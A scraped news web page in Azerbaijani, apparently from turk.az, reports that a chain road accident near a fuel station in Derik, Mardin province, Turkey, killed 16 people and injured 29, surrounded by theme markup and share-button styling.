<style>.tdi_11.td-a-rec{text-align:center}.tdi_11.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_11 .td-element-style{z-index:-1}.tdi_11.td-a-rec-img{text-align:left}.tdi_11.td-a-rec-img img{margin:0 auto 0 0}.tdi_11 .td_spot_img_all img,.tdi_11 .td_spot_img_tl img,.tdi_11 .td_spot_img_tp img,.tdi_11 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_11.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a href="https://www.ecosistemngo.org/" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/eco-banner.png"/></a>
</div></div>
</div>                </div>
                    </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-43023" class="post-43023 post type-post status-publish format-standard has-post-thumbnail category-turan tag-dliyy-naziri-bkir-bozdag tag-mardin tag-turkiy tag-yol-nqliyyat-hadissi" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://www.turk.az/bolme/turan/">Turan</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Mardində ağır yol-nəqliyyat hadisəsi nəticəsində ölənlərin sayı 16-ya yüksəlib</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-20T23:15:11+04:00" >20 Avqust 2022</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content tagdiv-type">
            <div class="td-featured-image-rec">

            <div class="td-post-featured-image"><a href="https://www.turk.az/wp-content/uploads/2022/08/mardin-yol-hadise.jpg" data-caption=""><img width="696" height="391" class="entry-thumb td-modal-image" src="https://www.turk.az/wp-content/uploads/2022/08/mardin-yol-hadise-696x391.jpg" srcset="https://www.turk.az/wp-content/uploads/2022/08/mardin-yol-hadise-696x391.jpg 696w, https://www.turk.az/wp-content/uploads/2022/08/mardin-yol-hadise-300x168.jpg 300w, https://www.turk.az/wp-content/uploads/2022/08/mardin-yol-hadise.jpg 700w" sizes="(max-width: 696px) 100vw, 696px" alt="Mardində ağır yol-nəqliyyat hadisəsi" title="Mardində ağır yol-nəqliyyat hadisəsi"/></a></div>            </div>

            <p>Türkiyənin Mardin vilayətinin Derik rayonunda baş verən zəncirvari avtomobil qəzası nəticəsində ölənlərin sayı 16-ya yüksəlib. Hadisə zamanı 29 nəfər yaralanıb, onlardan səkkizinin vəziyyəti ağırdır.</p>
<p>AZƏRTAC xəbər verir ki, bu barədə Türkiyənin səhiyyə naziri Fahrettin Koca bildirib.</p>
<p>Ədliyyə naziri Bəkir Bozdağ hadisə ilə bağlı istintaqın başladıldığını deyib.</p>
<p>Türkiyənin daxili işlər naziri Süleyman Soylunun Prezident Rəcəb Tayyib Ərdoğanın tapşırığı ilə qəza baş verən bölgəyə yola düşdüyü bildirilir.</p>
<p>Xatırladaq ki, hadisə avqustun 20-i axşam saatlarında Mardinin Derik rayonunda yerləşən yanacaqdoldurma stansiyasının yaxınlığında baş verib. Əyləcində nasazlıq yaranan qoşqulu yük maşını iki avtomobillə toqquşduqdan sonra aşıb. Digər bir yük maşını isə hadisə zamanı xəsarət alanlara ilkin yardım göstərən tibb işçilərinə və vətəndaşlara çırpılıb.</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://www.turk.az/tag/%c9%99dliyy%c9%99-naziri-b%c9%99kir-bozdag/">Ədliyyə naziri Bəkir Bozdağ</a></li><li><a href="https://www.turk.az/tag/mardin/">Mardin</a></li><li><a href="https://www.turk.az/tag/turkiy%c9%99/">Türkiyə</a></li><li><a href="https://www.turk.az/tag/yol-n%c9%99qliyyat-hadis%c9%99si/">yol-nəqliyyat hadisəsi</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.turk.az/mardind%c9%99-agir-yol-n%c9%99qliyyat-hadis%c9%99si-n%c9%99tic%c9%99sind%c9%99-ol%c9%99nl%c9%99rin-sayi-16-ya-yuks%c9%99lib/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

